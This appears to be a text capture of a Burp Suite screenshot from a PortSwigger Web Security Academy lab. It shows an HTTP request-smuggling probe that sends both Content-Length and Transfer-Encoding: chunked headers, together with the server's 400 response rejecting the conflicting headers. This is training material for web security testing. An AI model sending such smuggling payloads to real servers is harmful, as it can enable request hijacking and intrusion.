 Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a21009c03e21552829d01ee00fc00f7.web-security-academy.net \r \n
3 Cookie: session=NZao4KkibJA4HYZ32g2u3Nb98xA0vCBz \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 6 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 3 \r \n
9 abc \r \n
10 X
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 67
6
7 {
"error":"Both chunked encoding and content-length were specified"
}